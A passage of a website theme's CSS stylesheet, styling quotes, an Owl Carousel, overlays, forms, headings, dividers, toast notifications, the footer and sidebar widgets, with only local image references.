	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	color: #222;
}

/* ----------------------------------------------------------------
	Quotes & Blockquotes
-----------------------------------------------------------------*/
blockquote p { margin-bottom: 15px; }

blockquote.pull-left {
	max-width: 300px;
	margin: 5px 20px 10px 0;
	padding-right: 0;
}

blockquote.pull-right {
	max-width: 300px;
	margin: 5px 0 10px 20px;
	padding-left: 0;
}

.quote {
	border: none !important;
	position: relative;
}

.quote p { position: relative; }

.quote:before {
	font-family: 'font-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	content: "\e7ad";
	position: absolute;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 42px;
	top: 0;
	left: 0;
	color: #EEE;
}

.quote.blockquote-reverse:before {
	content: "\e7ae";
	left: auto;
	right: 0;
}


/* ----------------------------------------------------------------
	Dropcaps & Highlights
-----------------------------------------------------------------*/


.dropcap {
	float: left;
	font-size: 42px;
	line-height: 1;
	margin: 0 5px 0 0;
	text-transform: uppercase;
}

.highlight {
	padding: 2px 5px;
	background-color: #444;
	color: #FFF;
	border-radius: 2px;
}

/* ----------------------------------------------------------------
	Text Rotater
-----------------------------------------------------------------*/

.text-rotater {}

.text-rotater > .t-rotate > .animated { display: inline-block; }


/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/

.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut  {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
	0% { opacity: 1; }
	100% { opacity: 0; }
}

@keyframes fadeOut {
	0% { opacity: 1; }
	100% { opacity: 0; }
}

.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}

.owl-carousel {
	display:none;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1;
	width: 100%;
}

.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}

.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,0,0);
}

.owl-carousel.owl-loaded { display:block }

.owl-carousel.owl-loading {
	display:block;
	min-height: 100px;
	background: url('images/preloader.gif') no-repeat center center
}

.owl-carousel .owl-refresh .owl-item { display:none }

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d;
}

#slider .owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled { display: none; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}

.owl-carousel.owl-hidden { opacity: 0; }

.mega-menu-content .owl-carousel.owl-hidden { opacity: 1; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

.no-js .owl-carousel { display: block; }

.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}

.owl-carousel .owl-item img { transform-style:preserve-3d }

.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#111
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 64px;
	width: 64px;
	left: 50%;
	top: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url("../images/icons/play.png") no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transition: scale 100ms ease;
	-o-transition: scale 100ms ease;
	transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,1.3);
	-o-transition:scale(1.3,1.3);
	transition:scale(1.3,1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn { display:none }

.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1;
	height: 100%;
	width: 100%;
}


/* Owl Carousel - Controls
-----------------------------------------------------------------*/

.owl-carousel .owl-dots,
.owl-carousel .owl-nav {
	text-align: center;
	-webkit-tap-highlight-color: transparent;
	line-height: 1;
}

/* Owl Carousel - Controls - Arrows
-----------------------------------------------------------------*/

.owl-carousel .owl-nav [class*=owl-] {
	position: absolute;
	top: 50%;
	margin-top: -18px;
	left: -36px;
	zoom: 1;
	width: 36px;
	height: 36px;
	line-height: 32px;
	border: 1px solid rgba(0,0,0,0.2);
	color: #666;
	background-color: #FFF;
	font-size: 18px;
	border-radius: 50%;
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.owl-carousel.with-carousel-dots .owl-nav [class*=owl-] { margin-top: -38px; }

.owl-carousel-full .owl-nav [class*=owl-] {
	margin-top: -30px;
	left: 0 !important;
	height: 60px;
	line-height: 60px;
	border: none;
	color: #EEE;
	background-color: rgba(0,0,0,0.4);
	font-size: 28px;
	border-radius: 0 3px 3px 0;
}

.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-] { margin-top: -50px; }

.owl-carousel  .owl-nav .owl-next {
	left: auto;
	right: -36px;
}

.owl-carousel-full  .owl-nav .owl-next {
	left: auto !important;
	right: 0 !important;
	border-radius: 3px 0 0 3px;
}

.owl-carousel:hover .owl-nav [class*=owl-] {
	opacity: 1;
	left: -18px;
}

.owl-carousel:hover .owl-nav .owl-next {
	left: auto;
	right: -18px;
}

.owl-carousel .owl-nav [class*=owl-]:hover {
	background-color: #2773be !important;
	color: #FFF !important;
	text-decoration: none;
}

.owl-carousel .owl-nav .disabled { display: none !important; }


/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/

.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	margin-top: 30px;
	*display: inline;
}

.owl-carousel .owl-dots .owl-dot span {
	display: block;
	width: 8px;
	height: 8px;
	margin: 0 4px;
	opacity: 0.5;
	border-radius: 50%;
	background-color: #2773be;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span { opacity: 1; }


/* ----------------------------------------------------------------
	21. Overlays
-----------------------------------------------------------------*/


.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.overlay .overlay-wrap,
.text-overlay {
	opacity: 0;
	position: relative;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
}

body:not(.device-touch) .overlay .overlay-wrap,
body:not(.device-touch) .text-overlay {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.overlay .overlay-wrap i {
	position: absolute;
	opacity: 0.8;
	font-size: 24px;
	line-height: 1;
	width: 24px;
	height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
	left: 50%;
	margin-left: -12px;
	color: #FFF;
}

.overlay:hover .overlay-wrap,
.overlay:hover .text-overlay { opacity: 1; }


.text-overlay {
	position: absolute;
	opacity: 0.85;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 40px 15px 15px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.85))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.text-overlay-title h2,
.text-overlay-title h3,
.text-overlay-title h4 {
	margin: 0;
	color: #F5F5F5;
}

.text-overlay-title h2 { font-size: 28px; }

.text-overlay-title h3 {
	font-size: 17px;
	font-weight: 600;
}

.text-overlay-title h2,
.text-overlay-title h3,
.text-overlay-title h4,
.text-overlay-meta {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.text-overlay-meta {
	color: #CCC;
	font-size: 13px;
}

.text-overlay-meta span i {
	position: relative;
	top: 1px;
	font-size: 14px;
}


/* News Carousel Overlays
-----------------------------------------------------------------*/

.news-carousel .text-overlay { padding: 40px 30px 25px; }

.news-carousel .text-overlay-title { margin: 15px 0 10px; }

.news-carousel .text-overlay-title h2,
.news-carousel .text-overlay-title h3,
.news-carousel .text-overlay-title h4 {
	line-height: 1.2;
	text-overflow: none;
	white-space: normal;
}

.news-carousel .text-overlay-meta { font-size: 14px; }

.news-carousel .rounded-skill {
	position: absolute;
	margin: 0 !important;
	top: 30px;
	right: 30px;
	color: #FFF;
	font-weight: 600;
}


/* ----------------------------------------------------------------
	22. Forms
-----------------------------------------------------------------*/

.sm-form-control {
	display: block;
	width: 100%;
	height: 38px;
	padding: 8px 14px;
	font-size: 15px;
	line-height: 1.42857143;
	color: #555555;
	background-color: #ffffff;
	background-image: none;
	border: 2px solid #DDD;
	border-radius: 0 !important;
	-webkit-transition: border-color ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color ease-in-out .15s;
}

.sm-form-control:focus {
	border-color: #AAA;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.sm-form-control::-moz-placeholder {
	color: #999;
	opacity: 1;
}

.sm-form-control:-ms-input-placeholder { color: #999; }
.sm-form-control::-webkit-input-placeholder { color: #999; }

.sm-form-control[disabled],
.sm-form-control[readonly],
fieldset[disabled] .sm-form-control {
	cursor: not-allowed;
	background-color: #eeeeee;
	opacity: 1;
}

.sm-form-control { height: auto; }

.form-control { border-radius: 3px; }

.form-control:active,
.form-control:focus {
	border-color: #999;
	box-shadow: none;
}

label {
	display: inline-block;
	font-size: 13px;
	font-weight: 700;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #555;
	margin-bottom: 10px;
	cursor: pointer;
}

label.label-muted {
	color: #999;
	font-weight: normal;
	margin-right: 5px;
}

form .col_full,
form .col_half,
form .col_one_third,
form .col_two_third,
form .col_three_fourth,
form .col_one_fourth,
form .col_one_fifth,
form .col_two_fifth,
form .col_three_fifth,
form .col_four_fifth,
form .col_one_sixth,
form .col_five_sixth { margin-bottom: 25px; }


/* ----------------------------------------------------------------
	Contact Form
-----------------------------------------------------------------*/


#contact-form-overlay,
#contact-form-overlay-mini {
	position: relative;
	max-width: 800px;
	background-color: #FFF;
	padding: 40px;
	margin: 0 auto;
	z-index: 10;
	border-radius: 4px;
	box-shadow: 0 1px 10px rgba(0,0,0,0.15);
}

#contact-form-overlay-mini {
	float: right;
	width: 380px;
	margin: 0;
}

label.error {
	margin-top: 5px;
	color: #E42C3E;
	font-weight: 400;
}

label.error { display: none !important; }

.show-error-msg + label.error { display: block !important; }

.form-control.error,
.sm-form-control.error { border-color: #E42C3E; }


/* ----------------------------------------------------------------
	23. Google Maps
-----------------------------------------------------------------*/


#google-map {
	position: relative;
	width: 100%;
	height: 450px;
}

.gmap img { max-width: none !important; }

.gm-style .gm-style-iw h3 span {
	font-size: inherit;
	font-family: inherit;
}

#map-overlay {
	position: relative;
	padding: 100px 0;
}

#map-overlay #google-map {
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}


/* ----------------------------------------------------------------
	Google Custom Search
-----------------------------------------------------------------*/


#content .cse .gsc-control-cse,
#content .gsc-control-cse,
#content .gsc-above-wrapper-area,
#content .gsc-adBlock,
#content .gsc-thumbnail-inside,
#content .gsc-url-top,
#content .gsc-table-result,
#content .gsc-webResult,
#content .gsc-result { padding: 0 !important; }

#content .gsc-selected-option-container { width: auto !important; }

#content .gsc-result-info { padding-left: 0 !important; }

#content .gsc-above-wrapper-area-container,
#content .gsc-table-result { margin-bottom: 10px; }

#content .gcsc-branding { display: none; }

#content .gsc-results,
#content .gsc-webResult { width: 100% !important; }

#content .gs-no-results-result .gs-snippet,
#content .gs-error-result .gs-snippet { margin: 0 !important; }


/* ----------------------------------------------------------------
	24. Heading Styles
-----------------------------------------------------------------*/


/* Block Titles
-----------------------------------------------------------------*/

.title-block {
	padding: 2px 0 3px 20px;
	border-left: 7px solid #2773be;
	margin-bottom: 30px;
}

.title-block-right {
	padding: 2px 20px 3px 0;
	border-left: 0;
	border-right: 7px solid #2773be;
	text-align: right;
}

.title-block h1,
.title-block h2,
.title-block h3,
.title-block h4 { margin-bottom: 0; }

.title-block > span {
	display: block;
	margin-top: 4px;
	color: #555;
	font-weight: 300;
}

.title-block h1 + span { font-size: 22px; }

.title-block h2 + span { font-size: 19px; }

.title-block h3 + span { font-size: 17px; }

.title-block h4 + span {
	font-size: 15px;
	margin-top: 3px;
}


/* Heading Block - with Subtitle
-----------------------------------------------------------------*/

.heading-block { margin-bottom: 50px; }

.heading-block h1,
.heading-block h2,
.heading-block h3,
.heading-block h4,
.emphasis-title h1,
.emphasis-title h2 {
	margin-bottom: 0;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #333;
}

.emphasis-title h1,
.emphasis-title h2 {
	font-weight: 400;
	letter-spacing: 0;
	text-transform: none;
}

.heading-block h1 { font-size: 32px; }

.heading-block h2 { font-size: 30px; }

.heading-block h3 { font-size: 26px; }

.heading-block h4 {
	font-size: 20px;
	font-weight: 700;
}
.heading-block > p:not(.before-heading),
.heading-block > span:not(.before-heading) {
	display: block;
	margin-top: 10px;
	font-weight: 300;
	color: #777;
}

.heading-block .before-heading { margin-bottom: 7px; }

.heading-block.center > span,
.heading-block.title-center > span,
.heading-block.center > p,
.center .heading-block > span {
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}

.heading-block h1 + span { font-size: 24px; }

.heading-block h2 + span,
.heading-block > p
 { font-size: 22px; }

.heading-block h3 + span,
.heading-block h4 + span { font-size: 20px; }

.heading-block ~ p:not(.lead) { font-size: 15px; }

.heading-block:after {
	content: '';
	display: block;
	margin-top: 30px;
	width: 40px;
	border-top: 2px solid #444;
}

.center .heading-block:after,
.heading-block.center:after,
.heading-block.title-center:after { margin: 30px auto 0; }

.tright .heading-block,
.heading-block.tright,
.heading-block.title-right { direction: rtl; }

.heading-block.noborder:after,
.heading-block.nobottomborder:after { display: none; }

.heading-block.border-color:after { border-color: #2773be; }


/* Emphasis Title
-----------------------------------------------------------------*/

.emphasis-title { margin: 0 0 50px; }

.emphasis-title h1,
.emphasis-title h2 {
	font-size: 64px;
	letter-spacing: -2px;
}

.emphasis-title h1 strong,
.emphasis-title h2 strong { font-weight: 700; }


/* Justify Border Title
-----------------------------------------------------------------*/

.fancy-title {
	position: relative;
	margin-bottom: 30px;
}

.fancy-title h1,
.fancy-title h2,
.fancy-title h3,
.fancy-title h4,
.fancy-title h5,
.fancy-title h6 {
	position: relative;
	display: inline-block;
	background-color: #FFF;
	padding-right: 15px;
	margin-bottom: 0;
}

.fancy-title h4,
.fancy-title h5,
.fancy-title h6 { padding-right: 10px; }

.fancy-title.title-double-border:before,
.fancy-title.title-border:before,
.fancy-title.title-border-color:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 0;
	border-top: 3px double #E5E5E5;
	left: auto;
	top: 46%;
	right: 0;
}

.fancy-title.title-border:before {
	top: 49%;
	border-top: 1px solid #EEE;
}

.fancy-title.title-border-color:before {
	top: 49%;
	border-top: 1px solid #2773be;
	opacity: 0.6;
}


/* Fancy Title - Center Align
-----------------------------------------------------------------*/

.title-center { text-align: center; }

.title-center h1,
.title-center h2,
.title-center h3 { padding: 0 15px; }

.title-center h4,
.title-center h5,
.title-center h6 { padding: 0 10px; }


/* Fancy Title - Right Align
-----------------------------------------------------------------*/

.title-right { text-align: right; }

.title-right h1,
.title-right h2,
.title-right h3 { padding: 0 0 0 15px; }

.title-right h4,
.title-right h5,
.title-right h6 { padding: 0 0 0 10px; }


/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/

.fancy-title.title-bottom-border h1,
.fancy-title.title-bottom-border h2,
.fancy-title.title-bottom-border h3,
.fancy-title.title-bottom-border h4,
.fancy-title.title-bottom-border h5,
.fancy-title.title-bottom-border h6 {
	display: block;
	background: transparent;
	padding: 0 0 10px;
	border-bottom: 2px solid #2773be;
}


/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/

.fancy-title.title-dotted-border { background: url('images/icons/dotted.png') repeat-x center; }


/* Sub Heading
-----------------------------------------------------------------*/

.before-heading {
	display: block;
	margin: 0 0 5px;
	font-size: 16px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: 400;
	color: #999;
}


/* ----------------------------------------------------------------
	25. Divider
-----------------------------------------------------------------*/


.divider {
	position: relative;
	overflow: hidden;
	margin: 25px 0;
	color: #E5E5E5;
	width: 100%;
}

.divider.divider-margin { margin: 70px 0; }

.divider:after,
.divider.divider-center:before,
.divider.divider-center.divider-short:before {
	content: '';
	position: absolute;
	width: 100%;
	top: 8px;
	left: 30px;
	height: 0;
	border-top: 1px solid #EEE;
}

.divider.divider-thick:after,
.divider.divider-center.divider-thick:before,
.divider.divider-center.divider-short.divider-thick:before { border-top-width: 3px; }

.divider.divider-short:after { width: 30%; }

.divider.divider-vshort:after { width: 12%; }

.divider i {
	position: relative;
	width: 18px;
	height: 18px;
	line-height: 1;
	font-size: 18px !important;
	text-align: center;
}

.divider a {
	position: relative;
	display: inline-block;
	color: inherit;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.divider a:hover { color: #888; }


/* Divider - Icon Align Right
-----------------------------------------------------------------*/

.divider.divider-right { text-align: right; }

.divider.divider-right:after {
	left: auto;
	right: 30px;
}


/* Divider - Icon Align Center
-----------------------------------------------------------------*/

.divider.divider-center,
.divider.divider-center.divider-short { text-align: center; }

.divider.divider-center:before {
	left: -50% !important;
	right: 0;
	margin-left: -20px;
}

.divider.divider-center:after {
	left: 50% !important;
	right: 0;
	margin-left: 20px;
}


/* Short Divider - Icon Align Center
-----------------------------------------------------------------*/

.divider.divider-center.divider-short:before {
	left: auto !important;
	right: 50%;
	margin-right: 20px;
	width: 15%;
}

.divider.divider-center.divider-short:after {
	left: 50% !important;
	right: auto !important;
	margin-left: 20px;
	width: 15%;
}

.divider.divider-center.divider-vshort:before,
.divider.divider-center.divider-vshort:after { width: 6%; }


/* Divider - Rounded Icon
-----------------------------------------------------------------*/

.divider.divider-rounded { color: #BBB; }

.divider.divider-rounded:after,
.divider.divider-rounded.divider-center:before,
.divider.divider-rounded.divider-short:before,
.divider.divider-border:after,
.divider.divider-border.divider-center:before,
.divider.divider-border.divider-short:before {
	top: 19px;
	left: 40px;
}

.divider.divider-rounded i,
.divider.divider-border i {
	width: 40px;
	height: 40px;
	line-height: 40px;
	background-color: #F5F5F5;
	border-radius: 50%;
}

.divider.divider-rounded.divider-right:after,
.divider.divider-border.divider-right:after {
	left: auto;
	right: 40px;
}


/* Divider - Rounded & Border
-----------------------------------------------------------------*/

.divider.divider-border { color: #E5E5E5; }

.divider.divider-border i {
	line-height: 38px;
	background-color: transparent;
	border: 1px solid #EEE;
}


/* Divider - Line Only
-----------------------------------------------------------------*/

.divider.divider-line:before,
.divider.divider-line:after {
	margin-left: 0 !important;
	margin-right: 0 !important;
}


/* ----------------------------------------------------------------
	26. Magazine Specific Classes
-----------------------------------------------------------------*/

.top-advert {
	float: right;
	padding: 5px;
	border-left: 1px solid #EEE;
	border-right: 1px solid #EEE;
}

.top-advert a,
.top-advert img { display: block; }

.bnews-title {
	display: block;
	float: left;
	margin-top: 2px;
	padding-top: .3em;
	text-transform: uppercase;
}

.bnews-slider {
	float: left;
	width: 970px;
	margin-left: 20px;
	min-height: 0;
}

/* ----------------------------------------------------------------
	27. Go To Top
-----------------------------------------------------------------*/


#gotoTop {
	display: none;
	z-index: 299;
	position: fixed;
	width: 40px;
	height: 40px;
	background-color: #333;
	background-color: rgba(0,0,0,0.3);
	font-size: 20px;
	line-height: 36px;
	text-align: center;
	color: #FFF;
	top: auto;
	left: auto;
	right: 30px;
	bottom: 50px;
	cursor: pointer;
	border-radius: 2px;
}

body:not(.device-touch) #gotoTop {
	transition: background-color .2s linear;
	-webkit-transition: background-color .2s linear;
	-o-transition: background-color .2s linear;
}

.stretched #gotoTop { bottom: 30px; }

#gotoTop:hover { background-color: #2773be; }


/* ----------------------------------------------------------------
	28. Error 404
-----------------------------------------------------------------*/


.error404 {
	display: block;
	font-size: 216px;
	font-weight: 600;
	color: #DDD;
	line-height: 1.35;
	letter-spacing: 4px;
}

.error404-wrap .container { z-index: 7; }

.error404-wrap .error404 {
	line-height: 0.9;
	margin-bottom: 40px;
	font-weight: bold;
	font-size: 244px;
	color: #FFF !important;
	opacity: 0.2;
	text-shadow: 1px 1px 5px rgba(0,0,0,0.4);
}

.error404-wrap .heading-block h4 {
	font-weight: 300;
	margin-bottom: 8px;
}

.error404-wrap .heading-block span { font-size: 17px; }

.error404-wrap form { max-width: 500px; }


/* ----------------------------------------------------------------
	29. Landing Pages
-----------------------------------------------------------------*/

.landing-wide-form {
	background: rgba(0,0,0,0.3);
	padding: 30px;
	border-radius: 3px;
}

.landing-form-overlay {
	position: absolute;
	z-index: 10;
	top: auto;
	left: auto;
	right: 0;
	bottom: -154px;
	background-color: rgba(0,0,0,0.6);
	border-radius: 3px 3px 0 0;
}

.landing-video {
	z-index: 1;
	width: 560px;
	height: 315px;
	margin: 22px 0 0 95px;
	overflow: hidden;
}

.landing-promo h3 { font-size: 26px; }

.landing-promo > .container > span { font-size: 17px; }


/* ----------------------------------------------------------------
	30. Preloaders
-----------------------------------------------------------------*/


.preloader,
.preloader2,
.form-process {
	display: block;
	width: 100%;
	height: 100%;
	background: url("../images/preloader.gif") center center no-repeat #FFF;
}

.preloader2 { background-color: transparent; }

.form-process {
	display: none;
	position: absolute;
	z-index: 3;
	background-color: rgba(255,255,255,0.7);
}


/* ----------------------------------------------------------------
	31. Toastr Notifications
-----------------------------------------------------------------*/


.toast-title { font-weight: bold; }

.toast-message {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.toast-message a,
.toast-message label { color: #ffffff; }

.toast-message a:hover {
	color: #cccccc;
	text-decoration: none;
}

.toast-close-button {
	position: absolute;
	right: 5px;
	top: 3px;
	font-size: 14px;
	color: #ffffff;
	opacity: 0.8;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80);
}

.toast-close-button:hover,
.toast-close-button:focus {
	color: #000000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	filter: alpha(opacity=50);
}


button.toast-close-button {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}

.toast-top-full-width {
	top: 10px;
	right: 0;
	width: 100%;
}

.toast-bottom-full-width {
	bottom: 10px;
	right: 0;
	width: 100%;
}

.toast-top-left {
	top: 12px;
	left: 12px;
}

.toast-top-right {
	top: 12px;
	right: 12px;
}

.toast-bottom-right {
	right: 12px;
	bottom: 12px;
}

.toast-bottom-left {
	bottom: 12px;
	left: 12px;
}

#toast-container {
	position: fixed;
	z-index: 1999;
}

#toast-container * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

#toast-container > div {
	margin: 0 0 6px;
	padding: 15px;
	width: 300px;
	border-radius: 3px;
	background-position: 15px center;
	background-repeat: no-repeat;
	color: #ffffff;
	opacity: 0.8;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
	filter: alpha(opacity=80);
}

#toast-container > div i {
	position: relative;
	top: 1px;
	width: 16px;
	text-align: center;
	margin-right: 3px;
}

#toast-container > :hover {
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	cursor: pointer;
}

#toast-container.toast-top-full-width > div,
#toast-container.toast-bottom-full-width > div {
	width: 96%;
	margin: auto;
}

.toast { background-color: #030303; }

.toast-success { background-color: #51a351; }

.toast-error { background-color: #bd362f; }

.toast-info { background-color: #2f96b4; }

.toast-warning { background-color: #f89406; }


@media all and (min-width: 240px) and (max-width: 479px) {
	#toast-container > div {
		padding: 8px;
		width: 18em;
	}
}

@media all and (min-width: 480px) and (max-width: 767px) {
	#toast-container > div {
		padding: 15px;
		width: 25em;
	}
}


/* ----------------------------------------------------------------
	32. Footer
-----------------------------------------------------------------*/


#footer {
	position: relative;
	background-color: #EEE;
	border-top: 5px solid rgba(0,0,0,0.2);
}

.device-lg.sticky-footer #top-bar,
.device-md.sticky-footer #top-bar { z-index: 299; }

.device-lg.sticky-footer #header,
.device-md.sticky-footer #header { z-index: 199; }

.device-lg.sticky-footer #slider,
.device-lg.sticky-footer #page-submenu,
.device-lg.sticky-footer #page-title,
.device-lg.sticky-footer #content,
.device-md.sticky-footer #slider,
.device-md.sticky-footer #page-submenu,
.device-md.sticky-footer #page-title,
.device-md.sticky-footer #content { z-index: 2; }

.device-lg.sticky-footer #footer,
.device-md.sticky-footer #footer {
	position: fixed;
	top: auto;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

.device-lg.sticky-footer:not(.stretched) #footer,
.device-md.sticky-footer:not(.stretched) #footer {
	left: 50%;
	margin-left: -610px;
	width: 1220px;
}

.device-md.sticky-footer:not(.stretched) #footer {
	margin-left: -500px;
	width: 1000px;
}

#footer .footer-widgets-wrap {
	position: relative;
	padding: 40px 0;
}

.footer-widgets-wrap .col_full,
.footer-widgets-wrap .col_half,
.footer-widgets-wrap .col_one_third,
.footer-widgets-wrap .col_two_third,
.footer-widgets-wrap .col_three_fourth,
.footer-widgets-wrap .col_one_fourth,
.footer-widgets-wrap .col_one_fifth,
.footer-widgets-wrap .col_two_fifth,
.footer-widgets-wrap .col_three_fifth,
.footer-widgets-wrap .col_four_fifth,
.footer-widgets-wrap .col_one_sixth,
.footer-widgets-wrap .col_five_sixth { margin-bottom: 0; }

#copyrights {
	padding: 40px 0;
	background-color: #DDD;
	font-size: 14px;
	line-height: 1.8;
}

#copyrights i.footer-icon {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 3px;
}

.copyright-links a {
	display: inline-block;
	margin: 0 3px;
	color: #333;
	border-bottom: 1px dotted #444;
}

.copyright-links a:hover {
	color: #555;
	border-bottom: 1px solid #666;
}

.copyrights-menu { margin-bottom: 10px; }

.copyrights-menu a {
	font-size: 14px;
	margin: 0 10px;
	border-bottom: 0 !important;
}

#copyrights .col_half { margin-bottom: 0 !important; }

#copyrights a:first-child { margin-left: 0; }

#copyrights .tright a:last-child { margin-right: 0; }

.footer-logo {
	display: block;
	margin-bottom: 30px;
}


/* ----------------------------------------------------------------
	33. Widgets
-----------------------------------------------------------------*/


.widget {
	position: relative;
	margin-top: 30px;
}

.widget p { line-height: 1.7; }

.sidebar-widgets-wrap .widget {
	padding-top: 30px;
	border-top: 1px solid #EEE;
}

.widget:first-child { margin-top: 0; }

.sidebar-widgets-wrap .widget:first-child {
	padding-top: 0;
	border-top: 0;
}

.widget > h4 {
	margin-bottom: 25px;
	font-size: 15px;
	font-weight: 600;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.sidebar-widgets-wrap .widget > h4 { letter-spacing: 1px; }

.widget p:not(.lead) { font-size: 14px; }


/* Tag Cloud
-----------------------------------------------------------------*/


.tagcloud { margin-bottom: -2px; }

.tagcloud a {
	display: block;
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	padding: 3px 6px;
	border: 1px solid #E5E5E5;
	font-size: 13px !important;
	color: #666;
	border-radius: 2px;
}

body:not(.device-touch) .tagcloud a {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.tagcloud a:hover {
